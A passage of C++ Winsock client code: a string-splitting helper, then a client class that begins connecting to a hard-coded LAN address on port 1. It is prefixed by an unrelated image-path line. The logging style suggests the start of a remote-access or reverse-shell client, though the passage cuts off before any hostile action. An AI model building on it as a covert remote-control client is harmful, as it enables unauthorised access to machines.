 subStringList.push_back(mystring); //push back the final piece of mystring
            return subStringList;
        }
        token = mystring.substr(0, mystring.find_first_of(delimiter));
        mystring = mystring.substr(mystring.find_first_of(delimiter) + 1);
        subStringList.push_back(token);
    }
    return subStringList;
}

class client {
    WSADATA wsaData;
    //SOCKET cSocket = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    char recvBuf[1024];
    PCWSTR ip = L"192.168.86.36";
    public:
        void startWinsock() {
            std::cout << "[+] - Starting our client.\n";
            int rCode = WSAStartup(MAKEWORD(2, 2), &wsaData);
            if (rCode != NO_ERROR) {
                std::cout << "[-] - Error while trying to start winsock.\n";
                exit(0);
            }
        }
        /*
        void prepSocket() {
            SOCKET cSocket = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
            if (cSocket == INVALID_SOCKET) {
                std::cout << "[+] - Error: " << WSAGetLastError() << std::endl;
                WSACleanup();
                exit(1);
            }
        }
        */

        void connectClient(SOCKET cSocket) {
            sockaddr_in addrServer;
            addrServer.sin_family = AF_INET;
            InetPton(AF_INET, ip, &addrServer.sin_addr.s_addr);
            addrServer.sin_port = htons(0001);